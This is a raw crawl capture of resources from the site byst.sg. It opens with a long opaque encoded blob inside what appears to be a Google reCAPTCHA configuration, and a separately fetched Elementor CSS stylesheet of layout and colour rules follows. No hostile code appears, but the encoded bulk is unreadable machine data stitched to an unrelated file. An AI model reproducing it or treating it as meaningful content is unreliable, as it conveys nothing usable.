DwY2w5cvwqhxwqnCjUTDpCrChMKfVVRzNMO3UUjCs2srHg5twoXDtMO/dDZlTcKUXsK+w4cew57Dh8Oaw6BMOHY1KUssDsKRaMOoa8O0Bx3DsmvDi3HClHxRCBYcwrB4KWnDq1shF8KuwqoXSsKow5FUwptpw53CtMKbwp/DkxzDp2nCqnBXw513wrfDgcODw4rCsB8rwr/CtmzDpsKaw4gdw4LCpGrCnxFQS0AvFy/ChcKBwppSwo/DmCHDosOgwq0cw4fDrsKJZsKAdsOpSjzCrRV/w7LCh8OTwqfDvcOaJMKoKBEVwop9O0bClMO0wqlfwp/DgF3DnjTCqsKIfMK+w5kdwo0LQEbCtBzDjjNtLAfClHXCpcKFNzDCjgV0w6jDgMOow5TCszZUw5peU0TCqw1xw6jDocOxXcOoUysULWfCqnjChcOrwpvDrcOkwpvDq8KMwq9Aw47CrMOcBh48wppMwr/[base64]/[base64]/U1hqwq9BOGkYwqE5wrFxbS0OEEB/woXDoTrDo3LDvsOfwpwfw4HCoTLDr8OPcnXDmW5RwrbCoBhpRxDDnABvw4fDtkEeworCpsOrw5vDmFzChAzClidHZixrw5HClQZAwobCn8Ouw5nDrQR/w7wPBTPDlw1JwrfDrsO0GC/Cl8KxPybCqSPCn8Kqw5HCv8KowqfDn8OHUW3ChsKeZAZ3BcKkwo7ChDY0cykFU8ObXMKYMyTDlXHDo8O/IDrCvMKGbsOjY8OUwpRaKsODIsOdJTdYBcKMwpUXRGzDg8OvC8OHG8Ogdm7DmMOUw7jCrMOfMmDDnS1XwpQ3w4bDt8K9w4J5wo1Yw4/CtcOKwrF1w4Q7w6wrw7fCmsKKwrfDswzCkcObGiHDhk7CuALDjAnCu8OsNsOIOsOiw4vCjMKeTQnCjMOfw7w3RH/CjMOlQsKqLcORR8OxbGjCp1LDsyHDmXQRDEQwUFgMw4kqw5zCtwjDrMKLfEk3Nw/DmsKxw5pww58FakDCn8Kuwq3DlcOuwq7CnQzDmsKOw6UdwqrDjsKQw4xQATrDoMKCQcKYHcKHEsKgPcKtKMKwKT0CUArCrBrCrMOvcUzCn8KLw47Cm8O1w57CsTLCigQnwrzCvwMnR3DDt3cmw6HChULDlgIqVQnDlC1NEsKcw499O0rCj8OVAMOcw4HCosKIwr/DocOFwo0SwoMLw4rCvwsFRGBqKcKPw4hrw5VDwqIjwoXCmcOjMMK9DcOfVkBMUGEfwrJ/JMKDAsOLfMOfwoYYw40lwq7ClzQJDcOlw5DDlcK6wpgjwp/[base64]/CrgNcw6nDjEFdwrwyw5NCecObwp0qY8KyCcOCw4VjL8KbL2HClgXCi8K3wow1GcOkwoXDhH/[base64]/Dg8Ogwp1vScOVY8KfwoJpw7IZQMKiw7wrw6HCtsOhGVTCnsKCw4pCwqBHw5PChsKcJFNIM8KPXsO0A0jCuDfCk8KJwoI8wqNdwprCn0AsRU/Cj8KHw7nCpcKcwrXChxweIl84w4Ehw4zCl2N9HE7CrHjDv8O8w4/[base64]/Cq8O9wrsSwrjDrj7CtD3CvcOTEMKmQStPXzBLw5zDsw0Bw7LDs8KTwoLDpjtRdXjCvsO3JcKHwrtBB10HUsKaFcOMAD4/XGzDmMKnalsgwqFHwrM/OsKow5LDuMOPLcOxw5giWcOdwoTCjV7DsVRPZ1ZKC8OSw6wJw758eF8yw7HDom/[base64]/WxXDm8OWDsKBZ8OFBsOcwrbCkjHDusOOw5MJHsKGUsORP2YPesOBw5/CqsOjw6Vdwr3Dpj/CucOGPHbCjsKfJHhcwoXCmsKAwqBGwrLCpBzCusOIw4liwpPCk8KyEcKYwow5cFBWEHfDncO2AMOIwp3Do0bDn8KKw7zCn8K5wpXClgkeB2XCoiXCvXMAPTpew7xpc8OAH1NpwoDCvh/Dkn3CvcKVPsKowoQkV8O8wqfCnmbCuA9Ew4/DvsK0JnIMwrHCr0VrJMKaVyvDssODLMKTwrUPwpBXwrRdw6DCtQ/CucKqwrMuw6rChcOvw4F2RW3CuAvCgsOfw6dnw5zCiUXCgcO6wqDCvxJbbMK0wqxWw7wYw55EZEHDlSV2NxnCv8OawrjCnGobwq0ow4R3w7bDpcOaKcK1AmfChMOXw5fDksO/BcKlZRvCjwZNZcKlC05aw4/DuAvDpsO9w4t/[base64]/DpVzCmh/[base64]/DnwLCrMOjAsKiwoNOw4d/[base64]/woTCp8OeMMKKwpxCw4HDmHDDrMOiHnhnFMKXw4YmQE1Cw5YKEREYPsKxWsOzw6XDlsK2KCgaZgcwJMKIw6BHwq95PAzCkRUaw7HDtm86w6cXw7HDh38aeljCo8Oew5pkFMOSwoPDj1TDqsO7wrnDgMOXR8K8w4HClls+wpJnW8O3w4rDtsOUOlk7w5LDll/Cs8O2FzHDgcOrw63DoMOdwq/DpTrDpsKewoDCqz0fP2gIViJBGcK0HWcobCJVbhTCohHDv0Akw5HDi1IKMsORwoMHwqbCtkbDhSHDh8O+wqxpcxAdWsONWjrDmsOSBBrDlsOaw41twoEkHMKrw5dnXsO3ZgNXecOiw4PDmyBgw7XCpRfDjmzCtFHDr8OtwpImw6XCsx/[base64]/Cn8OPw5/Ds8O5HMKgwpvDoH1hCcOMwrlBwrYgwrxOJUlnHWklHsKiwp3DlcK9EMOww7PDo0xYwrPCv1tIwqxQw4Btw58gDMK+MsK3woFJMMOqwqJDQClsw791GnMWw7A9PcK9wq7DlU3CjsKRw6rDpm/CgSbCjcK5YMOde8KAwrwSwpQUH8KswpokRcKWwpV1w4vDkm/[base64]/CkUdHw6odFsOpbhTCmk3DszDCrsKUFsOdwrI7ZsO0NMOeJcKGKcKFRgTCvDsDb8KgbMKGUwwrwqzDjMO4wpwWOsOlUCPDh8OWw7jCpm0zasOTwpxFwpYAw6PCrHouC8KXwq9yMMOmwqsJf09NwrfDscObD8KZwq/[base64]/[base64]/Cvx9pwokBLMK8w4bDlhdIwoBGw6PDlBnCvFnCqV3CtMK/wo9UH8KDP8K/[base64]/DpsKQVsKMw4DChMKJw6PCq8K2wqIxwrBhaAcuOMK3w7/DpsOvEGRGEVA6w54lBhnCvcOZMMO4w5/CiMO0w6vDk8K9G8ONXSbDg8KjIMKVfXLDosK9wq5Zwq3CgcOkw5LDrU3CkzbDqcOIGjDDtAHDrEFiw5LCmcO3w7prwpXCnMKwP8KHwo/CrcOawq9+fMK3w53DqxrDgm7DkCfDmwXDucOuTcKBw57Dg8OPwrvDvcORw5jDsm7CpMOJBsO3cBjCs8K1LsKaw7s9AEFSMMO+U8KHbQIaK3rDg8Kfw5HClcO3woYmw6QCPXfCiVzCgX3CsMONw5zDv2U0w79LdyUuw7HDgh/[base64]/w7vCqjDCo3d6J8KYwpnCh3TDtn1Qw4XDocKCYTzCg8OpVcO4D2llVWTDqDZ8woM0w6XChkfCtXULwrPDssOxU8KcOMK6wqvDvcK8w754G8OyKsOtAG3CqhrDqBMwLA/[base64]/Di8KzwqQgw5Vbw6HDpcKSdybCnsOMLsOVwpVIbsKDUScxw79BwpnDl8KbMV1iwrd2w4DDgVMXwqNWHHBuIsK3WyvDnMK+w73Dsn7ChEIJcHJbGsKiHsKlwqDDj2IFWVXDqMK/NsOSX0A1DAVyw4HCvnENDV5Cw47CrcOsw7xPw6LDlWICSS0Pw6jDpwlJwr3DqsOswoIIw7MICHjCpMOmbcOPw7kIdsKuw4t0RS3DgMOPbMK+G8OPfz/CpUHCuFrDh2/CssKBLsKcNcKSLEPCqi/DhBnDj8Oawp3CqcKww6daecO6w6lLGDjDsXHCuj3ClkrDgQk0N3nCnsOXw4PDgcKQwpnDnU1uRm7CrF95AcKUw7fDssKrwo7CpFrDoVJQfnIkES1rRl/DoWTCt8KPw4HCkMO9MsKJwr3DncOtJj/[base64]/wpUvYMKZw4JPw7J4A0sVw69LPWNdw5TDtAjDl8OmL8OFO8ORB3R3fRB2woPCssO8wr9uf8OMwqsbw5UywqLCqcKCL3R3dV7DjMOcw5/Cj2rDksO8dsOiBsKVVzDChMKVR8KEEcKvT1nDgEs+Km3DtcOHJsO/w4jDncK5csO4w6Emw5cxwqnDpRN5UCHDpl7Ctz9QN8O6d8K+TsOQMcOsKcKjwrQKw6vDlivCsMO1QcOFwrrCqHDCjsOCw5QlVHMjwp4bwpHCgjrChSvDvRwcR8OnAMOWwoh8WcKmw5hBT03Dt0NYwq/[base64]/DgHYvwrnDlcKmw7/Dp8Khw6xEw5HCllXCsQjCusKNwpjCpcOnworCtsO2wo7CjcOCXm4UPMKcw6tewosGRWnCgF7CgcKew5PDpMOSN8K6wrPCucOfLnEoTC0zUsK9RsODw5nDn0HDlB4XwpXCusKYw4fDnhvDu1jDoivComfDvl86w7lCwotJw5ZPwrLDuDMew6Jmw4/Ds8OhCMOPw58VRsOyw7fDuzfDmHtXQw8OC8OfOH7Cg8K/wpFLGSrDlMKYE8OOezNLwopGcStiNUAQwqp7FWMww4Rww6RQQsONw71yYMOawpvCj1VfQ8KWw7/[base64]/ByLCuMKuwoXDjCjDmH8HWMOzw7vDscOKDRDCrMKwOsOTw4x8YHvDjV1xw6vDjV5Xw7xLw7cFwpLCjcKow7rDrigYw5PDrh80RsOIJhFnbMOnKxZ8wqshwrEwdGXCi0HDlMOuwoJNw6/[base64]/DsyfDjiHCgsKwIsO/wqHDvxLDpSctw5xoM8KgNg/Ch8Kew63DjsK/NsKCBi1Kwqsjwqckw6N6w4ACd8KOTSESNhZVY8OQCXLDlsKWw4xhwqfDswJOw4Izw7dSwqcNC05pZxwrEsKzZCfDoC3DvcOfWHpBwpTDl8Ogw5QqwpDDiWkvUw8Rw4/ClMKFDsK+AcOXw5hnFhLCvFfCrjQqwqJlbcKtw4jDqcOCG8KxHFvDlcO+WsOJKMK9OU3CrcOfw7XCpiHCqDE6wrhySMOowpsaw63DjsOhGw/Dm8K8w4EPKDxRw6w6biJOw4FGaMO6worDlsOcQRM9Ty/CmcKIw7nDqDPCu8OQUcOyI3nCr8KIMWLCjlh0MSNLb8KtwqnCjMKKw6/CpmwaBcKueEnCvWEewoNcwrrCisK1MwptIsKwYcOvVDrDgzHDhcOYCmVuR2EzwpDDrmHCk3DDs0jCp8OmNsKAVsKOwq7Cq8KrIh9bwrvCqcO9LxVyw6/DiMOEwpfDlcOMOMKIb0ZHw4Umwqk4wqnDl8KF\x22],null,[\x22conf\x22,null,\x226Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://byst.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tiHCmSY16jzxs3BK9IVsk/hdvxHyHpBAE06lqK8WQ+Y\\u003d\x22,1,0,null,1,1768678283935,0,0,[139,145,202,13,222],null,[195,4,115,216],\x22RC-w1IEqIVlBNYNkg\x22,null,null,null,null,null,\x220dAFcWeA7zNjMppyDGM9va3NNeZppX7JHDZQ9DBzSppSJljWpvrVroyPEHMo5wZhXhCtqoGoUQaiejn2G8BFaWOdExm43a7WqqbQ\x22,1768761083822]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-31965.css?ver=1768578818
body_size: 1134
content:
.elementor-31965 .elementor-element.elementor-element-31957dcd > .elementor-container{max-width:1230px;}.elementor-31965 .elementor-element.elementor-element-31957dcd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;padding:20px 0px 20px 0px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-inner .pcsl-thumb{width:110px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right .pcsl-content{width:calc( 100% - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left.pcsl-hdate .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right.pcsl-hdate .pcsl-content{width:calc( 100% - var(--pcsl-dwidth) - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-content .pcsl-title{font-size:14px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .grid-post-box-meta{font-size:13px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-31965 .elementor-element.elementor-element-b6ffc77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li, .penci-block-popular-cat ul ul{border-color:#FFFFFF;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li{padding-bottom:calc( 10px / 2 );margin-bottom:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat ul ul{padding-top:calc( 10px / 2 );margin-top:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li:last-child{padding-bottom:0;margin-bottom:0;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-31965 .elementor-element.elementor-element-3262485{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:1px;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider-separator{width:1000px;margin:0 auto;margin-center:0;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d > .elementor-container{max-width:700px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d{padding:15px 0px 25px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31965 .elementor-element.elementor-element-cab49a9 img{max-width:290px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-546949d0{text-align:center;font-size:14px;font-weight:400;line-height:1.6em;color:#888888;}.elementor-31965 .elementor-element.elementor-element-504d6673{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-31965 .elementor-element.elementor-element-504d6673 .elementor-widget-container{text-align:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container{max-width:1200px;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;}@media(max-width:767px){.elementor-31965 .elementor-element.elementor-element-65e3f9c3{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-31965 .elementor-element.elementor-element-51c0b406{width:50%;}.elementor-31965 .elementor-element.elementor-element-63f6620d{width:100%;}.elementor-31965 .elementor-element.elementor-element-5b09046a{width:50%;}}